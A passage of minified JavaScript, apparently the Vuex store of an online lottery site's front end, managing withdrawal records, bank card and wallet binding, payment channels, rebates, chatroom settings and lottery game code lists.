及时稽核纪录查询结束catch"),a(e)})})},x={checkRecordList:[],platformPoundage:"",poundagePercent:"",preferential:"",withdrawRepeatPoundage:"",repeatPoundage:"",repeatTimes:"",withdrawTimes:"",alipayWithdrawTimes:"",alipayWithdrawRepeatPoundage:"",digitalWithdrawTimes:"",digitalWithdrawRepeatPoundage:"",digitalRepeatPoundage:"",drawFlowType:1,mtzcRepeatPoundage:0,mtzcRepeatTimes:0,mtzcWithdrawRepeatPoundage:0,mtzcWithdrawTimes:0,yunWithdrawTimes:"",yunWithdrawRepeatPoundage:"",yunRepeatPoundage:"",yunRepeatTimes:""},F={CHECK_RECORD(e,t){e.checkRecordList=t.checkRecord.records,e.platformPoundage=t.platformPoundage,e.poundagePercent=t.poundagePercent,e.preferential=t.preferential,e.withdrawRepeatPoundage=t.withdrawRepeatPoundage,e.repeatPoundage=t.repeatPoundage,e.repeatTimes=t.repeatTimes,e.withdrawTimes=t.withdrawTimes,e.alipayWithdrawTimes=t.alipayWithdrawTimes,e.yunWithdrawTimes=t.yunWithdrawTimes,e.alipayWithdrawRepeatPoundage=t.alipayWithdrawRepeatPoundage,e.digitalWithdrawTimes=t.digitalWithdrawTimes,e.digitalWithdrawRepeatPoundage=t.digitalWithdrawRepeatPoundage,e.digitalRepeatPoundage=t.digitalRepeatPoundage,e.drawFlowType=t.drawFlowType,e.mtzcRepeatPoundage=t.mtzcRepeatPoundage,e.mtzcRepeatTimes=t.mtzcRepeatTimes,e.mtzcWithdrawRepeatPoundage=t.mtzcWithdrawRepeatPoundage,e.mtzcWithdrawTimes=t.mtzcWithdrawTimes,e.yunRepeatPoundage=t.yunRepeatPoundage,e.yunRepeatTimes=t.yunRepeatTimes,e.yunWithdrawTimes=t.yunWithdrawTimes,e.yunWithdrawRepeatPoundage=t.yunWithdrawRepeatPoundage}};var M={actions:D,state:x,mutations:F};const _={AliPayInit:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"cache/aliPayInit"},!1).then(a=>{"success"===a.code?(e("ALIPAY_INIT",a.data),t(a)):n(a)})})},P={aliPayBind:"",aliPayDisabled:"",aliPayAccount:"",aliPayBindTime:"",aliPayName:"",hasLock:!1,bankCardNums:"",aliPayIsBound:""},O={ALIPAY_INIT(e,t){const{backData:n={}}=t;e.hasLock=!1,e.aliPayAccount=n.aliPayAccount,e.aliPayBind=n.aliPayBind,e.aliPayBindTime=n.aliPayBindTime,e.aliPayDisabled=n.aliPayDisabled,e.aliPayName=n.aliPayName,e.bankCardNums=n.bankCardNums,e.aliPayIsBound=n.aliPayIsBound}};var L={actions:_,state:P,mutations:O};const G={BankCardInit:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"cache/bankCardInit"},!1).then(a=>{"success"===a.code?(e("BANK_CARD_INIT",a.data),t(a)):n(a)})}),SecurityCenter:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"securityCenter"},!1).then(function(a){"success"===a.code?(e("SECURITY_CENTER",a.data),t()):n(a)})})};n(33110);const U={supportBankCardIds:[],userBankCardList:[],hasLock:!1,bankCardVerified:!1,bankCardLimit:null,bankCardRemark:"",alipayNums:"",DigitalWallet:[],NewDigitalWallet:[],DigitalNums:0,hasLockDigital:!1,DigitalWalletRemark:"",walletLimit:null,bankCardIsBound:"",digitalWalletIsBound:""},H={BANK_CARD_INIT:(e,t)=>{const{backData:n={}}=t;e.hasLock=!1;for(let a=0;a<n.BankCard.length;a++)n.BankCard[a].createDate=n.BankCard[a].createDate.split(" ")[0],n.BankCard[a].boundTime&&(e.hasLock=!0);if(e.hasLockDigital=!1,t.backData.DigitalWallet)for(let a=0;a<t.backData.DigitalWallet.length;a++)n.DigitalWallet[a].boundTime&&(e.hasLockDigital=!0);e.bankCardIsBound=n.bankCardIsBound,e.digitalWalletIsBound=n.digitalWalletIsBound,e.supportBankCardIds=n.bankCardIds,e.bankCardLimit=n.bankCardLimit,e.bankCardRemark=n.bankCardRemark,e.userBankCardList=n.BankCard,e.alipayNums=n.alipayNums,e.DigitalWallet=n.DigitalWallet||[],e.NewDigitalWallet=n.NewDigitalWallet,e.DigitalNums=n.DigitalNums,e.DigitalWalletRemark=n.DigitalWalletRemark,e.walletLimit=n.walletLimit,e.NewDigitalWalletStatus=t.backData.NewDigitalWalletStatus,localStorage.setItem("userBankList",JSON.stringify(e.userBankCardList)),localStorage.setItem("digitalWalletList",JSON.stringify(e.DigitalWallet))}};var j={actions:G,state:U,mutations:H},Y=n(64929);const z={aliPayBind:"",aliPayDisabled:"",aliPayAccount:"",aliPayBindTime:"",aliPayName:"",hasLock:!1,bankCardNums:""},W={ALIPAY_INIT(e,t){const{backData:n={}}=t;e.hasLock=!1,e.aliPayAccount=n.aliPayAccount,e.aliPayBind=n.aliPayBind,e.aliPayBindTime=n.aliPayBindTime,e.aliPayDisabled=n.aliPayDisabled,e.aliPayName=n.aliPayName,e.bankCardNums=n.bankCardNums}};var K={actions:Y.actions,state:z,mutations:W};const J={YunInit:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"cache/yunInit"},!1).then(a=>{"success"===a.code?(e("YUN_INIT",a.data),t(a)):n(a)})})},V={yunBind:"",yunDisabled:"",yunAccount:"",yunBindTime:"",yunName:"",hasLock:!1,bankCardNums:"",yunIsBound:""},Q={YUN_INIT(e,t){const{backData:n={}}=t;e.hasLock=!1,e.yunAccount=n.yunAccount,e.yunBind=n.yunBind,e.yunBindTime=n.yunBindTime,e.yunDisabled=n.yunDisabled,e.yunName=n.yunName,e.bankCardNums=n.bankCardNums,e.yunIsBound=n.yunIsBound}};var X={actions:J,state:V,mutations:Q};const Z={WeChatPayInit:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"cache/weChatPayInit"},!1).then(a=>{"success"===a.code?(e("WE_CHAT_PAY_INIT",a.data),t(a)):n(a)})})},q={weChatPayBind:"",weChatPayDisabled:"",weChatPayAccount:"",weChatPayBindTime:"",weChatPayName:"",hasLock:!1,bankCardNums:"",weChatPayIsBound:""},$={WE_CHAT_PAY_INIT(e,t){const{backData:n={}}=t;e.hasLock=!1,e.weChatPayAccount=n.weChatPayAccount,e.weChatPayBind=n.weChatPayBind,e.weChatPayBindTime=n.weChatPayBindTime,e.weChatPayDisabled=n.weChatPayDisabled,e.weChatPayName=n.weChatPayName,e.bankCardNums=n.bankCardNums,e.weChatPayIsBound=n.weChatPayIsBound}};var ee={actions:Z,state:q,mutations:$};const te={FxshuoInit:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"cache/fxshuoInit"},!1).then(a=>{"success"===a.code?(e("FXSHUO_INIT",a.data),t(a)):n(a)})}),ModifyFxshuo({commit:e},t){return(0,s.A)({Action:"memberCenter/modifyFxshuo",Requirement:t},!1).then(e=>"success"===e.code?e:Promise.reject(e))}},ne={fxshuoDisabled:"",drawAccountName:"",fxshuoIsBound:"",bankCardNums:0,fxshuoBind:"",drawAccount:"",fxshuoBindTime:""},ae={FXSHUO_INIT(e,t){const{backData:n={}}=t;Object.assign(e,n)}};var ie={actions:te,state:ne,mutations:ae},re={actions:{ModifyAliPay:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"memberCenter/modifyAliPay",Requirement:t},!1).then(function(t){"success"===t.code?e(t):n(t)})})},state:{},mutations:{},getters:{}};n(44114);const oe={SetBankCard:({commit:e},t)=>new Promise((e,n)=>{const{verifyPayload:a}=ca.state.verifyBankCard;(0,s.A)({Action:"memberCenter/setBankCard",Requirement:{...Object.keys(a).length>0&&a,id:t.id,realName:t.username,bankName:t.bankname,bankNum:t.banknum,branchName:t.branchName,cityName:t.city,bankId:t.bankId,safePassword:t.safePassword}}).then(function(t,a){"success"===t.code?e(t):n(t)})}),SetBankCardInit:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"memberCenter/setBankCardInit",Requirement:{id:t}}).then(function(t){"success"===t.code?(e("SET_BANK_CARD_INIT",t.data),n(t)):window.layer.confirm(t.msg,["确定"],function(){ca.state.manageBankcard.bankCardVerified=!1,window.router.push("/userCenter/manageBankcard")})})}),UpdateBankCard:({commit:e},t)=>new Promise((e,n)=>{const{verifyPayload:a}=ca.state.verifyBankCard;(0,s.A)({Action:"memberCenter/updateBankCard",Requirement:{...Object.keys(a).length>0&&a,realName:t.username,bankName:t.bankname,bankNum:t.banknum,branchName:t.branchName,cityName:t.city,bankId:t.bankid,safePassword:t.safePassword,id:t.bankCardId}},!1).then(function(t,a){"success"===t.code?e(t):n(t)})}),BanksInit:({commit:e},t)=>new Promise((t,n)=>{(0,s.A)({Action:"memberCenter/banksInint"},!1).then(function(a,i){"success"===a.code?(e("BANKS_INIT",a.data),t(a)):n(a)})}),AreaInit:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"memberCenter/getPubArea"},!1).then(function(a){"success"===a.code?(e("AREA_INIT",a.data),t(a)):n(a)})})},se={BankName:"请选择银行",CityName:"请选择城市",BankCardNum:"",UserName:"",BankCardId:"",BankNameList:null,city:"",province:"",BankId:"",BranchName:"",areaMap:null},ce={SET_BANK_CARD_INIT(e,t){e.BankNameList=t.banks,e.BankCardId=t.bankCardID,e.BankCardNum=t.cardNum,e.BankId=t.bankId,e.BankName=t.bankName,e.BranchName=t.branchName,e.UserName=t.realName,e.province=t.province,e.city=t.city,e.CityName=t.city+"-"+t.province},BANKS_INIT(e,t){e.BankNameList=t},AREA_INIT(e,t){e.areaMap=t.areaMap}},ue={BankNameList:e=>e.BankNameList,areaMap:e=>e.areaMap};var le={actions:oe,state:se,mutations:ce,getters:ue},ge={state:{},mutations:{},getters:{},actions:{ModifyYun({commit:e},t){return(0,s.A)({Action:"memberCenter/modifyYun",Requirement:t},!1).then(e=>"success"===e.code?e:Promise.reject(e))}}},de={state:{},mutations:{},getters:{},actions:{ModifyWeChatPay({commit:e},t){return(0,s.A)({Action:"memberCenter/modifyWeChatPay",Requirement:t},!1).then(e=>"success"===e.code?e:Promise.reject(e))}}};const pe={GetBindingBankCardInfo:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"/memberCenter/getBindingBankCardInfo"}).then(a=>{"success"===a.code?(e("GET_BINDING_BANKCARD_INFO",a.data),t(a)):n(a)})}),ChkBindingBankCardInfo:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"memberCenter/chkBindingBankCardInfo",Requirement:{chkBankId:t.chkBankId,chkBankNum:t.chkBankNum,chkRealName:encodeURI(t.chkRealName)}},!1).then(i=>{"success"===i.code?(e("VERIFY_PAYLOAD",{chkBankNum:t.chkBankNum,chkRealName:t.chkRealName,chkBankId:t.chkBankId}),n()):a(i)})})},Ae={realName:"",bankNum:"",verifyPayload:{}},me={GET_BINDING_BANKCARD_INFO(e,t){e.realName=t.realName,e.bankNum=t.cardNum},VERIFY_PAYLOAD(e,t){e.verifyPayload=t}};var fe={actions:pe,state:Ae,mutations:me};const he={GetBindingDigitalWalletInfo:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"/memberCenter/getBindingDigitalWalletInfo"}).then(a=>{"success"===a.code?(e("GET_BIDING_DIGITALWALLET_INFO",a.data),t(a)):n(a)})}),ChkBindingDigitalWalletInfo:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"memberCenter/chkBindingDigitalWalletInfo",Requirement:{walletAddress:t.walletAddress,id:t.id}},!1).then(i=>{"success"===i.code?(e("VERIFY_DIGITALCARD_PAYLOAD",t.walletAddress),n()):a(i)})})},Se={walletAddress:"",chkWalletAddress:"",digitalCardVerified:!1},Ce={GET_BIDING_DIGITALWALLET_INFO(e,t){e.walletAddress=t.walletAddress},VERIFY_DIGITALCARD_PAYLOAD(e,t){e.chkWalletAddress=t}};var be={actions:he,state:Se,mutations:Ce};const we={rebateMap:null,hasRebateDataArr:[],allRebateData:[]},ye={REBATE_DES(e,t){const{tabNameList:n=[]}=t;if(!n||0===n.length)return;const{gameId:a}=t.tabNameList[0];a&&!e.hasRebateDataArr.includes(a)&&(e.hasRebateDataArr.push(a),e.allRebateData.push([a,t]))},RESET_REBATE(e,t){(0,i.IsParmReady)(t)&&((0,i.IsParmReady)(t.accRebate)&&(localStorage.setItem("user.agentRebates",JSON.stringify(t.accRebate)),ca.state.user.agentRebates=t.accRebate),(0,i.IsParmReady)(t.domainList)&&(ca.state.user.domainList=t.domainList))}},Te={RebateDes({commit:e},t=""){return(0,s.A)({Action:"rebateDes",Requirement:{frontendType:1,gameId:t}},!1).then(t=>{if("success"===t.code)return e("REBATE_DES",t.data),t;Promise.reject(t)})},ResetRebate({commit:e}){return(0,s.A)({Action:"resetRebate"},!1).then(t=>{if("success"===t.code)return e("RESET_REBATE",t.data),t;Promise.reject(t)})}};var Ie={actions:Te,state:we,mutations:ye};const Ee={MobileSettingAction:({commit:e},t)=>new Promise((t,n)=>{(0,s.A)({Action:"cache/MobileCache"},!1).then(function(a){"success"===a.code?(e("MOBILE_SETTING_MUTATION",a.data),t()):n(a)})})},Be={mobileSettingList:""},ve={MOBILE_SETTING_MUTATION(e,t){e.mobileSettingList=t.backData.mobile_map}};var ke={actions:Ee,state:Be,mutations:ve},Ne=(n(18111),n(22489),n(61701),n(69414)),Re=n(72661);const De={PaymentCache:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"cache/paymentCache",Requirement:{isFromH5:!0}}).then(function(n){e("PAYMENT_CACHE",n.data);const a=(0,Re.pL)();t(a)}).catch(e=>{n(e)})}),CheckPaymentTypeUse({commit:e}){return(0,s.A)({Action:"checkPaymentTypeUse"}).then(t=>{if("success"===t.code){const n=t.data.paymentUseMap;e("INIT_PAYMENT_TYPE_USE",n)}else"other"===t.code?window.router.push("/login"):window.layer.msgWarn(t.msg)})},DepositRandomCache({commit:e}){return(0,s.A)({Action:"cache/depositRandomCache"}).then(function(e){return"success"===e.code?e:Promise.reject(e)})},[Ne.GET_PERPAY_SETTING]:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"/getPrepaySetting"},!1).then(function(n){e(Ne.GET_PERPAY_SETTING,n.data),t()})}),[Ne.GET_THIRD_PAY_INFO]:({commit:e},t)=>new Promise((n,a)=>{const{currencyType:i,isOnline:r}=t,o=e=>{const t=({offlinePayType:e})=>e?{offlinePayType:e}:"",n=({onlinePayType:e})=>28===Number(e)?e?{onlinePayType:e,currencyType:i}:"":e?{onlinePayType:e,isOnline:r}:"";return n(e)||t(e)},c=o(t);(0,s.A)({Action:"/getThirdPayInfo",Requirement:c},!1).then(function(t){const{offlinePayType:a}=c;if("success"===t.code){const i={...t.data,ebankPayAccListmap:t.data.ebankPayAccListmap&&t.data.ebankPayAccListmap.map(e=>(e.ebankPayAccList=e.ebankPayAccList.filter(e=>"1"!==e.openTerminal),e)),ebankPayAccList:t.data.ebankPayAccList&&t.data.ebankPayAccList.filter(e=>"1"!==e.openTerminal)};console.log("Requirement",c);const r={offlinePayType:a,...i};e(Ne.GET_THIRD_PAY_INFO,r),n(t)}else window.layer.confirm(t.msg,["确定"],function(){location.reload(),window.location.href="/userCenter/rechargeWay"})})}),GetexchangeRateStr:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"getExchangeRate",Requirement:{thirdPayId:t}}).then(function(t){"error"!==t.code?(e("GET_EXCHANGE_RATE",t.data),n()):window.layer.alert("三方汇率取得失败，请联络客服")}).catch(e=>{window.layer.alert("三方汇率取得失败，请联络客服"),a(e)})}),SetDigitalWallet:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"memberCenter/setDigitalWallet",Requirement:t}).then(function(t){e(t)}).catch(e=>{n(e)})}),UpdateDigitalWallet:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"memberCenter/updateDigitalWallet",Requirement:t}).then(function(t){e(t)}).catch(e=>{n(e)})}),ValidateBankRealname({commit:e},t){return new Promise((e,n)=>{(0,s.A)({Action:"memberCenter/validateBankRealname",Requirement:t}).then(t=>{"success"===t.code?e(t):n(t)}).catch(e=>n(e))})},CheckDigitalWalletBinding({commit:e},t){return new Promise((n,a)=>{(0,s.A)({Action:"memberCenter/checkDigitalWalletBinding",Requirement:t}).then(function(t){e("SET_WALLET_BINDING",t.data),n(t)}).catch(e=>{a(e)})})},GetBindUrl:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"/memberCenter/getBindUrl",Requirement:{walletId:t}}).then(function(t){"error"!==t.code?e(t):window.layer.alert(t.msg)}).catch(e=>{n(e)})}),GetUSDTCurrency:({commit:e},{payId:t})=>new Promise((e,n)=>{(0,s.A)({Action:"getCurrencytoCNYRate",Requirement:{payId:t}}).then(function(t){e(t)}).catch(e=>{n(e)})}),GetNewEbankRecommend:({commit:e})=>new Promise((e,t)=>{(0,s.A)({Action:"/getNewEbankRecommend"}).then(function(t){e(t)}).catch(e=>{t(e)})}),WalletTransfer:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"walletTransfer/index",Requirement:t}).then(function(t){if("fail"===t.code&&"后台资料更新,烦请再次操作"===t.msg)return window.layer.confirm(t.msg,["确定"],()=>{location.reload()});"error"!==t.code?e(t):window.layer.alert(t.msg)}).catch(e=>{n(e)})}),WalletTransferRegister:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"walletTransfer/register",Requirement:t}).then(function(n){"success"===n.code?window.layer.confirm(`您还没绑定<span style="color: blue"> ${t.platformKey} </span>钱包，是否先去扫码绑定?`,["确定","取消"],()=>{window.location.href=n.data.redirectUrl}):window.layer.msgWarn(n.msg),e(n)}).catch(e=>{n(e)})}),GetBalance:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"/walletTransfer/getBalance",Requirement:t}).then(function(t){if("fail"===t.code&&"后台资料更新,烦请再次操作"===t.msg)return window.layer.confirm(t.msg,["确定"],()=>{location.reload()});"error"!==t.code?e(t):window.layer.alert(t.msg)}).catch(e=>{n(e)})}),goThirdIndex:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"/walletTransfer/goThirdIndex",Requirement:{...t}}).then(function(t){"error"!==t.code?e(t):window.layer.alert(t.msg)}).catch(e=>{n(e)})}),walletDeposit:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"/walletTransfer/deposit",Requirement:{...t}}).then(function(t){"error"!==t.code?e(t):window.layer.alert(t.msg)}).catch(e=>{n(e)})})};n(7588);const xe={paymentUseMap:null,prePaySetting:null,bank:"",ebankPayAccList:[],newPaymentList:[],nowPay:"",nowPayType:"",payTypeSortVersion:"",rate:0,currencyTypeList:[],bankUSDT:[],walletBinding:{}},Fe={PAYMENT_CACHE(e,t){if(i.IsParmReady(t)&&i.IsParmReady(t.backData)){const n=i.IsParmReady(t.backData.newPaymentList)?[...t.backData.newPaymentList]:[];2===window.store.state.user.testAccountType&&n&&n.length>0&&t.backData.newPaymentList.forEach((e,t)=>{"fourthpay"===e.type&&n.splice(t,1)}),e.newPaymentList=n,e.payTypeSortVersion=t.backData.payTypeSortVersion;for(let a=0;a<t.backData.newPaymentList.length;a++){const n=t.backData.newPaymentList[a],{type:i,child:r}=n;"cgpay"===i&&r&&r[0]&&r[0].payData&&(e.currencyTypeList=r[0].payData.currencyTypeList,localStorage.setItem("currencyTypeList",e.currencyTypeList))}}},INIT_PAYMENT_TYPE_USE(e,t){e.paymentUseMap=t},[Ne.GET_PERPAY_SETTING](e,t){e.prePaySetting=t.status},[Ne.GET_THIRD_PAY_INFO](e,t){if("OF_25"===t.offlinePayType&&null!=t.ebankPayAccListmap[0].ebankPayAccList&&0!==t.ebankPayAccListmap[0].ebankPayAccList.length){console.log("GET_THIRD_PAY_INFO",t.ebankPayAccListmap),e.bankUSDT=t.ebankPayAccListmap;for(let e=0;e<t.ebankPayAccListmap[0].ebankPayAccList.length;e++)t.ebankPayAccListmap[0].ebankPayAccList[e].bankAccount=decodeURIComponent(t.ebankPayAccListmap[0].ebankPayAccList[e].bankAccount),t.ebankPayAccListmap[0].ebankPayAccList[e].openAccountName=decodeURIComponent(t.ebankPayAccListmap[0].ebankPayAccList[e].openAccountName);e.bank=t.ebankPayAccListmap[0].ebankPayAccList}else if(null!=t.ebankPayAccList&&0!==t.ebankPayAccList.length){for(let e=0;e<t.ebankPayAccList.length;e++)t.ebankPayAccList[e].bankAccount=decodeURIComponent(t.ebankPayAccList[e].bankAccount),t.ebankPayAccList[e].openAccountName=decodeURIComponent(t.ebankPayAccList[e].openAccountName);e.bank=t.ebankPayAccList}},[Ne.SETNOWPAY](e,t){e.nowPay=t},[Ne.SETNOWPAYTYPE](e,t){e.nowPayType=t},GET_EXCHANGE_RATE(e,t){e.rate=t},SET_WALLET_BINDING(e,t){e.walletBinding=t}},Me={getPaymentUseMap:e=>e.paymentUseMap||{}};var _e={actions:De,getters:Me,state:xe,mutations:Fe},Pe=(n(13579),n(1773)),Oe=n(21574);const Le={InitializeSiteState({commit:e}){e("INITIALIZE_SITE_STATE"),e("ADJUST_SITE_STATE")},InitializeLottery({rootState:e}){const t=async()=>{if(e.lt)return;const t=await Promise.all([n.e(6582),n.e(1391)]).then(n.bind(n,91391));this.registerModule("lt",t.default)};return Promise.all([(0,Oe.c)(),t()]).catch(e=>console.error("[InitializeLottery] err: ",e))},SyncSiteStateFromBackend({commit:e},t){e("SYNC_SITE_STATE_FROM_BACKEND",t),e("ADJUST_SITE_STATE")},SetAssistantFlag({commit:e},t){e("SET_ASSISTANT_FLAG",t),e("CHANGE_ASSISTANTFLAG",t)},CheckChatRoomMaintain({commit:e},t={}){return(0,s.A)({Action:"checkChatRoomMaintain",Requirement:t}).then(t=>"success"===t.code?(e("CHATROOM_MAINTAIN",t.data),t.data):Promise.reject(t))},actionToggleBasket({commit:e}){e(Pe.SITE_TOGGLEBASKET)},[Pe.ABSTRACT_TYPE_ACTION]:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"getAbstractType"}).then(function(a){"success"===a.code?(e(Pe.ABSTRACT_TYPE_MUTATION,a.data),t()):n(a)})}),ChangLongLoginCheck:({commit:e})=>new Promise((e,t)=>{(0,s.A)({Action:"changLongLoginCheck"}).then(function(n){"success"===n.code?e(n):t(n)})}),LoginChatroom({commit:e}){return(0,s.A)({Action:"loginChatroom"}).then(function(t){return"success"===t.code?(e("LOGIN_CHATROOM",t.data),t):Promise.reject(t)})},PrecisionCheck:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"precisionCheck"}).then(function(a){"success"===a.code?(e("PRECISION_CHECK",a.data),t(a)):n(a)})}),GetGameServerToken:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"getGameServerToken",Requirement:{gameId:t}}).then(function(t){"success"===t.code?(e("GET_GAME_SERVER_TOKEN",t.data),n(t)):a(t)})}),TransMoney:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"transMoney",Requirement:t}).then(function(t){"success"===t.code?(e("SITE_TRANSMONEY",t.data),n(t)):a(t)})}),MemberReturnMoney({commit:e}){return(0,s.A)({Action:"memberReturnMoney"}).then(t=>"success"===t.code?(e("SITE_MEMBER_RETURN_MONEY",t.data),t):Promise.reject(t))},GetNotices:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"getNotices",Requirement:t}).then(function(t){"success"===t.code||"S003594"===t.msgCode?e(t):n(t)})})};n(18237),n(58335);var Ge=n(37624),Ue=n(60022);const He=new Ge.A("site.assistantFlag",!0),je={cacheData:null,footerConfig:null,config:{customSite:"",service:{url:null},yuebaoVipCanUse:"1",auditMode:0},extGameConfig:null,tnGameConfig:null,activityConfigH5:[],noticeData:"",defaultPhotoList:[],rewardData:[],gradeList:[],lotteryList:null,lotteryConfig:null,lotteryConfigMap:{},helpConfig:[{index:0,dataCount:0,data:null,id:125,title:"如何購彩"}],rankingList:[],verify:0,diffTime:0,tmpDiffTime:"",showBasket:!1,h5BannerList:null,abstractType:null,lotteryVerify:!1,noIssueNeed:["OGMMC","K3MMC","LHCMMC","BSCMMC"],serialNumberIssue:["BJKL8","BJPK10","HLJSSC","TWBINGO","TWFFC","FC3D","PL3CP","SG11DPL3","SG21DPL3","XGLHC","MOLHC","NMOLHC","LK28","SGLK28","CTBJPK10","SG11DPK10","SG21DPK10","AUXY5","AUXY10","CTAUXY10","SG1BJPK","SG2BJPK","SG1AUXY10","SG2AUXY10","SG1AUXY5","SG2AUXY5"],jumpFlag:!1,showLog:!1,autoFixTimeNum:0,yingjiaSiteId:[141,171,172,173,174,175,954,20003,20004,20005],typeCtcp:["CTSSC","CTBSC","CTK3","CTXYNC"],lotteryListMode:"",isShowMaintain:!1,isRedirectMaintain:!1,KLLotteryArray:["BJKL8","FCKL8","SLFKKL8","TWBINGO","JLPK10","BJPK10","TSPK10","TFPK10","CTBJPK10","CTOG1BSC","CF1PK10","XY1PK10","OG15PK10","CTOG15PK10","CTCF10PK10","OG15FT","NE5PK10","NE15PK10","SG1BJPK","SG2BJPK"],isNeedZero:["BJPK10","JLPK10","CTBJPK10","CTOG1BSC","XYFT","NXYFT","CTXYFT","TSPK10","TFPK10","CF1PK10","XY1PK10","CTOG3BSC","CTOG5BSC","CTXY1BSC","CTXY3BSC","CTXY5BSC","CTCF1BSC","CTCF3BSC","CTCF5BSC","OG15PK10","CTOG15PK10","PH1PK10","PH15PK10","PH3PK10","PH5PK10","OG10PK10","CF10PK10","XY10PK10","PH10PK10","AUXY10","CTOG10PK10","CTCF10PK10","CTXY10PK10","CTPH10PK10","NE1PK10","NE15PK10","NE3PK10","NE5PK10","NE10PK10","CTNE1PK10","CTNE15PK10","CTNE3PK10","CTNE5PK10","CTNE10PK10","OG15FT","CTOG15FT","CTAUXY10","SG1BJPK","SG2BJPK","SG1AUXY10","SG2AUXY10"],mainTainMsg:"",mainTainTime:"",ltColseLayer:!1,sideMenuOpen:!1,isShowFullAnnounce:!0,noNeedYearFilter:["AUXY5","AUXY10"],chatroom:{},chatRoomIsOpened:!1,chatRoomIframeUrl:"",chatRoomMaintain:{},reopenChatroom:!1,assistiveBeforeEntryCR:!0,assistiveIframeUrl:"",assistantFlag:He.load(),precision:{},music_lobby:{id:"menuClick",src:"/static/local/music/menu-click.mp3"},isEnter:!1,music:{},source:{},hideLotterySiteId:[172,174,175,20003,20005],customLotteryHide:!1,hasGuestChatroom:!1,isChatRoomGameOn:!1,chatRoomID:"",isFirstInGame:!0,chatRoomIframeInitUrl:"",isAssistActive:!1,QZGameIsOpened:!1,QZgameIframeUrl:"",QZgame:"",isOpenChatroom:!1,isAppDownload:!0,lotteryCard:[],pubSiteAnalysis:[],lotteryCardFold:!0,alreadyGetFirst:!1,isFromQZ:!1,isHJCP:["HJHLSX","CTHJHLSX","HJBJPK","CTHJBJPK","HJJLK3","CTHJJLK3","HJSHK3","CTHJSHK3","HJGZK3","CTHJGZK3","HJJSK3","CTHJJSK3","HJHUBK3","CTHJHUBK3","HJHEBK3","CTHJHEBK3","HJGXK3","CTHJGXK3","HJGSK3","CTHJGSK3","HJAHK3","CTHJAHK3","HJBJK3","CTHJBJK3"],isAloneWeichatAppPath:null,optionStates:{showTitle:0,isOpened:4,typeOfSite:1,capchaType:1,rankinglistType:1,changePasswordSetting:0,digitalWalletStatus:0,digitalStatus:0,walletTransferStatus:0,cgPayStatus:0,internalWalletStatus:0,isAuditDisplay:1,isDomainOptions:1,isGuestMode:1,isGuestRoom:0,isMobileQR:0,isShowThird:0,isThirdCpSite:0,isTnShow:0,lockBalanceStatus:0,privilegeStatus:0,vapActStatus:0,vapImStatus:0,weChatPayStatus:0,alipayStatus:0,checkOpen:0,yuebaoStatus:0,yunStatus:0,chaseNumberSetting:0,noDrawPay:0,appPushOpen:!1,iOSAppStepsSetting:0,isUserSetWhiteIp:0,floatServiceShow:0,internalAlipayStatus:0,internalDigitalWalletStatus:0,internalYunStatus:0,internalWeChatPayStatus:0,vapActShowStatus:0,internalFxshuoStatus:0},vapH5Status:!1,vapH5StatusClose:!1,errorCode:null};je.findGame=function(e,t){if(!this.lotteryConfig)return[];const n=Array.isArray(e)?e:[e],a=this.lotteryConfig.reduce((e,t)=>n.includes(t.lotteryClassID)?e.concat(t.lotteryList):e,[]);if(!a.length)return[];const i=[];return a.forEach(e=>{const t=this.lotteryList[e];void 0!==t&&i.push(t)}),t?i.map(e=>e[t]):JSON.parse(JSON.stringify(i))}.bind(je);const Ye=e=>{Array.isArray(e.lotteryConfig)&&(e.lotteryConfigMap=(0,i.generatorObject)(e.lotteryConfig,"lotteryClassID"))},ze={INITIALIZE_SITE_STATE(e){const t=["isAloneWeichatAppPath"],n=Ue.L.concat(t);for(let a=0;a<n.length;a++){const t=n[a],i=(0,Re.sV)(t);null!==i&&(e[t]=i)}},SYNC_SITE_STATE_FROM_BACKEND(e,t){for(const n in t)void 0!==e[n]&&(e[n]=t[n],localStorage.setItem(`site.${n}`,JSON.stringify(e[n])))},ADJUST_SITE_STATE(e){const{chartTrendUrl:t,floatService:n=[]}=e.config;!t&&n.length>0&&(e.config.floatService=n.filter(e=>"charttrend"!==e)),Ye(e)},SET_ASSISTANT_FLAG(e,t){He.save(t),e.assistantFlag=t},SET_LT_MODE(e,t){e.lotteryListMode=t},CHANGE_ASSISTANTFLAG(e,t){e.assistantFlag=t,e.assistiveBeforeEntryCR=t},CHATROOM_MAINTAIN(e,t){e.chatRoomMaintain=t},[Pe.SITE_VERIFY](e,t){e.verify=t},[Pe.SITE_CHANGEVERIFY](e,t){t?e.verify++:e.verify=0},[Pe.SITE_SETDIFFTIME](e,t){let n=t[0].interval,a=0;t.forEach(function(e,t){e.interval<n&&(n=e.interval,a=t)},this);const 